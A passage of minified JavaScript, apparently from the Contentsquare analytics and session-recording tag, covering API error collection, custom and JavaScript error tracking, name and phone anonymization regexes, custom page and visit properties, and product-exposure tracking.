i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Nc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Nc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Nc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Dy.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Ui=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Sb=(()=>{class s{constructor(t,e){this.Mc=t,this.D=e}collectDataPoints(t,e){this.nt=new vb;let i=!1;if(this.Mc.collectionRules)for(let r of this.Mc.collectionRules)this.DC(r,t)&&this.kC(r,t)&&this.xC(r,t)&&(i=!0,this.LC(t,r,e));return i||(i=this.UC(t)),i&&e&&this.Mc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Mc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Ui.CONTENTSQUARE,Ui.CLICKTALE,Ui.HEAP_API,Ui.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Ui.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}DC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}kC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}xC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}UC(t){return t.statusCode>=400}LC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=Gs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Yi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),Eu=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:X.truncate(h,300,X.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=X.truncate(f,30,X.ELLIPSIS),h[u]=f),u.length>30){let y=X.truncate(u,30,X.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),wb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.z=new Bh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.z.observe(),this.B=!0)}stop(){this.B&&(this.z.disconnect(),this.B=!1)}onEvent(t){this.VC=t}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t){if(t===void 0||t==="")return!1;let e=ql(t);return!!Ki(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Dh(t);if(r.length===0||!this.kh(i))return;let o=Ss(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=Eu.buildCustomErrorEvent(Fh(c,...l),{csLogLevel:e},!0);this.VC(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),_b=20,bb=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ld=t,this.wt=e,this.Ti=i,this.J=r,this.qs=o,this.L=c,this.Dc=[],this.Vi=0,this.an=[]}initStates(){var t;this.Ou(),this.ys=O.now(),this.Dc=[],this.Vi=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&Fe(e)&&ft(e)))throw new lt(lr[0]);let i=Eu.buildCustomErrorEvent(t,e);this.Ho(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}Z(t){if(this.isStarted&&this.Vi<_b&&this.L.isSessionValid()){let e=this.jC(t);return csArray.prototype.push.call(this.Dc,e),this.To(),e}return null}jC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.wt.getRequestParameters())}Ji(){return O.now()-this.ys}To(){this.ld.send({errors:this.Dc}),this.Dc=[],this.Vi+=1}}return s})(),Ab="custom-errors",Tb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ti=t,this.E=e,this.wt=i,this.S=r,this.vi=o,this.jt=c,this.pt=l,this.qs=h,this.L=u}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${Ab}`);this.Ws=new bb(t,this.wt,this.Ti,this.vi,this.qs,this.L),this.pt.addListener(this.Ws),this.ft()}ft(){this.S.register(lr,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),Rb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Cb="$1$4CS_ANONYMIZED_NAME$3$6",Ib=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,Pb="CS_ANONYMIZED_PHONE",Ob=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Pp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Q)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.ky(e)}),""):this.ky(t)}ky(t){t=this.D.anonymizePII(t);let e=t;t=this._r(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.HC(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}_r(t){return csString.prototype.replace.call(t,Rb,Cb)}HC(t){return csString.prototype.replace.call(t,Ib,Pb)}}return s})(),Nb=20,Mb="Custom Error:",Db="https://cserror.com/texterror.js",kb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Ys=t,this.dd=e,this.wt=i,this.ve=r,this.vi=o,this.C=c,this.L=l,this.kc=[],this.ji=0,this.an=[]}initStates(){this.ys=O.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.wt.getRequestParameters()),this.kc=[],this.ji=0}onStart(){this.Ys.subscribe(s.Ht,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.Ht)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Mb} ${t}`,lineno:1,colno:1,filename:Db};this.Ho(e)}Ho(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.an,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.an,t=>this.Ho(t)),this.an=[])}Z(t){if(this.isStarted&&this.ji<Nb&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ve.anonymize(e),csArray.prototype.push.call(this.kc,e),this.To(),e}return null}Ji(){return O.now()-this.ys}To(){this.dd.send({errors:this.kc}),this.kc=[],this.ji+=1}}return s.Ht="JavaScriptErrorsService",s})(),xb="errors",Lb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Ys=t,this.ve=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.vi=l,this.C=h,this.jt=u,this.L=f}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${xb}`);this.Xs=new kb(this.Ys,t,this.wt,this.ve,this.vi,this.C,this.L),this.pt.addListener(this.Xs),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(lr,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),Ub=(()=>{class s extends Ca{constructor(){super(),this.z=new Hh(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.BC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}FC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",X.truncate(t,s.Oh,X.ELLIPSIS)}$C(t){return!t||oe(t)?"":X.truncate(t,s.Nh,X.ELLIPSIS)}BC(t){return{errorType:"jsError",message:this.FC(t.message),filename:this.$C(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),Vb="CS_ANONYMIZED_VALUE",jb=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return R(t.message)&&(t.message=this.GC(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}GC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Vb}'`)}}return s})(),wl=["customProperties:page:add","addPageviewProperties"],_l=["customProperties:page:remove","removePageviewProperty"],Hb=["customProperties:page:clear","clearPageviewProperties"],bl="addPageviewProperties",Al="removePageviewProperty",Bb="clearPageviewProperties",Fb=(()=>{class s{constructor(t,e,i){this.S=t,this.ze=e,this.ht=i,this.addPageProperties=r=>{let o=pr.sanitizeCustomEventProperties(r);o&&this.ze.updateProperties(o)},this.removePageProperty=r=>{this.ze.removeProperty(r)},this.clearPageProperties=()=>{this.ze.clearProperties()}}pd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(bl,r=>{if(!Y(r))throw new lt(bl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(Al,r=>{if(!R(r))throw new lt(Al);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Bb,this.clearPageProperties)}gd(){this.S.register(wl,t=>{if(!Y(t))throw new lt(wl[0]);this.addPageProperties(t)}),this.S.register(_l,t=>{if(!R(t))throw new lt(_l[0]);this.removePageProperty(t)}),this.S.register(Hb,this.clearPageProperties)}init(){this.ht&&this.pd(),this.gd()}onBeforeArtificialPageView(t,e){e!==t&&this.ze.clearProperties()}}return s})(),Tl=["customProperties:visit:add","addEventProperties"],Rl=["customProperties:visit:remove","removeEventProperty"],$b=["customProperties:visit:clear","clearEventProperties"],Cl="addEventProperties",Il="removeEventProperty",Gb="clearEventProperties",zb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.be=i,this.ht=r,this.addVisitProperties=o=>{let c=pr.sanitizeCustomEventProperties(o);c&&this.be.updateProperties(c)},this.removeVisitProperty=o=>{this.be.removeProperty(o)},this.clearVisitProperties=()=>{this.be.clearProperties()}}pd(){this.ht&&(this.ht.register(Cl,t=>{if(!Y(t))throw new lt(Cl);this.addVisitProperties(t)}),this.ht.register(Il,t=>{if(!R(t))throw new lt(Il);this.removeVisitProperty(t)}),this.ht.register(Gb,()=>{this.clearVisitProperties()}))}gd(){this.S.register(Tl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Tl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(Rl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new lt(Rl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register($b,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.pd(),this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.be.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var qb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.C=t,this.or=e,this.Ze=i,this.ar=r,this.Ce=o,this.Bo=c,this.WC=l,this.ws=h}init(){this.YC(),this.ou(),this.XC(),this.KC()}collectInitialProducts(){this.or.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ly(e),this.ar.send(this.Uy(t))})}startDisplayAdExposureTracking(){var t;(t=this.ws)===null||t===void 0||t.restart()}Ly(t){csArray.prototype.forEach.call(t,e=>{this.WC.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ar.send(t)}clearState(){var t,e;this.Bo.clearState(),(t=this.ws)===null||t===void 0||t.cancleTimers(),(e=this.ws)===null||e===void 0||e.clearState(),this.or.flushEvents(),this.Ce.isEmpty()||this.Fo(!1),this.ar.clearState()}initStates(){this.ar.initStates()}onStart(){var t;this.Ze.start(),this.or.start(),this.Bo.start(),(t=this.ws)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.or.stop(),this.Bo.stop(),(t=this.ws)===null||t===void 0||t.stop()}XC(){this.Bo.onProductExposed(t=>{this.Ce.addProductExposure(t),this.Ce.isFull()&&this.Fo(!1)})}Uy(t,e=[],i=[]){let r={products:t,targetUrl:this.C.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}YC(){this.or.init(),this.or.onProductsDetection(({products:t,anchors:e})=>{this.Ce.addProducts(t),this.Ce.isFull()&&this.Fo(!1),this.Ly(e)})}ou(){this.Ze.onEvent(t=>{var e;t!==Zt.Visible&&(this.Bo.clearState(),(e=this.ws)===null||e===void 0||e.cancleTimers(),this.JC())})}JC(){this.Ce.isEmpty()||this.Fo(!0)}Fo(t){let e=this.Uy(this.Ce.getProducts(),this.Ce.getProductsExposure(),this.Ce.getExposedContentItems());t?this.ar.sendBeacon(e):this.ar.send(e)}KC(){this.ws&&(this.ws.init(),this.ws.onDisplayAdExposed(t=>{this.Ce.addExposedContentItems(t),this.Ce.isFull()&&this.Fo(!1)}))}}return s})();var Wb=(()=>{class s{constructor(t=s.oI){this.Ri=[],this.xc=[],this.Lc=[],this.Go=new dr(t)}addProducts(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,t)}addExposedContentItems(t){this.Go.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Lc,...t)}reset(){this.Go.reset(),this.Ri=[],this.xc=[],this.Lc=[]}isEmpty(){return this.Ri.length===0&&this.xc.length===0&&this.Lc.length===0}isFull(){return this.Go.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.xc}getExposedContentItems(){return this.Lc}}return s.oI=10*1024,s})(),Yb=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.Lo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.Lo&&(csClearTimeout(this.Lo),this.Lo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Xb=(()=>{class s{constructor(){this.ot=new Yb(t=>t.isConnected&&this.jy&&this.jy(t))}onElementAvailable(t){this.jy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),Kb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.Hy=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.aI=t}clearState(){!ce.isSupported()||!this.isStarted||this.By()}onStart(){ce.isSupported()&&(this.lr=new Map,this.cI())}onStop(){ce.isSupported()&&(this.Hy.flush(),this.I.runPendingTasks(),this.By(),this.Mt.stop(),this.lr.clear())}cI(){try{this.Mt.start((t,e)=>{e===Ls.VisibleInViewPort?this.lI(t):this.Fy(t)})}catch(t){B.error(t);return}this.Hy.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}By(){this.lr.forEach((t,e)=>{this.Fy(e)}),this.lr.clear()}lI(t){this.lr.set(t,O.now())}Fy(t){let e=this.lr.get(t);if(e===void 0)return;let r=O.now()-e;this.lr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.aI(this.hI(t,r))}hI(t,e){let{href:i}=t;return{targetPath:Be.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Jb=(()=>{class s{constructor(t,e,i,r){this.K=t,this.$y=e,this.Ce=i,this.uI=r}initStates(){this.dI()}clearState(){this.K.removeQueryParams()}send(t){this.fI(t)}sendBeacon(t){this.pI(t)}dI(){let t=this.uI.getRequestParameters();this.K.setQueryParams(t),this.$y.setQueryParams(t)}fI(t){this.K.send(t),this.Ce.reset()}pI(t){this.$y.send(csJSON.stringify(t)),this.Ce.reset()}}return s})(),Qb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ki(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=et.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ki(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Zb=(()=>{class s extends Qb{constructor(t,e,i){super(t,e,i)}init(){this.V=new ue(t=>K(t,e=>this.gI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.mI=t}gI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(qo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.Gy({products:[r],anchors:[i]})}else Re(i)&&this.collectProductsAndAnchors(i,r=>{this.Gy(r)})}}Gy(t){t.products.length>0&&this.mI(t)}}return s})();var Pl="display",tA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.tt=e,this.jt=i,this.wt=r,this._t=o,this.C=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Zb(this.E,this.tt,this.I),e=new Sa,i=new Wb,r=new Xb,o=new Kb(r,this.I,this.E),c=new Jb(this.jt.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new va(`${this.E.getTrackerUri()}/${Pl}`),i,new yi(this.wt,this._t));this.je=new qb(this.C,t,e,c,i,o,r,this.ws),this.je.init(),this.pt.addListener(this.je)}onStartTracking(){this.Ds()&&(this.je.start(),this.je.collectInitialProducts())}onArtificialPageViewEnd(){this.je.clearState(),this.je.stop()}onAfterNaturalPageView(){this.je.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.je.initStates(),this.je.start(),this.je.collectInitialProducts())}onBeforeSessionRenewal(){this.je.clearState(),this.je.stop()}onOptout(){this.je.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),eA=(()=>{class s{constructor(t){this.S=t}init(){this.qy(s.bI,Kl),this.qy(s.AI,Xl)}qy(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||ve(r))||B.error(r,`${e}${i}`)})}}return s.AI="logSnippetError",s.bI="logImplementationSnippetError",s})(),sA=["hidePageTitle"],iA=["resetHidePageTitle"],nA="onNextPageviewOnly",rA=(()=>{class s{constructor(t,e){this.de=t,this.S=e}init(){this.S.register(sA,t=>{let e=t===nA;this.de.setHidePageTitle(e)}),this.S.register(iA,()=>this.de.resetHidePageTitle())}onAfterNaturalPageView(){this.de.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.de.updateStateOnAfterPageview()}}return s})(),oA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.Wy=!1}enableRecordingContext(t,e,i){this.Wy=!0,this.Wn=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Wy)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Qt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.R.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),tn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var aA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.we=t,this.lt=e,this.Yt=i,this._n=r,this.ur=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this.we.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.we.startIdentifier(),(e=this._n)===null||e===void 0||e.start(),(i=this.ur)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.we.stopIdentifier(),(t=this._n)===null||t===void 0||t.stop(),(e=this.ur)===null||e===void 0||e.stop()}}return s})(),cA=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.ne=i,this.Yt=r,this.Or=o,this.ut=c,this.Nr=Zo(this.Or)}getSensitiveStatus(){var t,e;return{started:this.ne.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ne.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Bt.MASKED:Nh.shouldEncrypt(t)?Bt.ENCRYPTED:Ve.isEditableNode(t)?Bt.ANONYMIZED:i?ye.isWhitelistedElement(t)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED:Bt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ne.isStarted)return Bt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Bt.MASKED:i?Si(t)||ye.isWhitelistedElement(t)||this.Nr.has(e)?Bt.CAPTURED:Bt.ANONYMIZED:Bt.CAPTURED}}return s})(),lA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),hA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Zr=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return ft(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?vi(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return 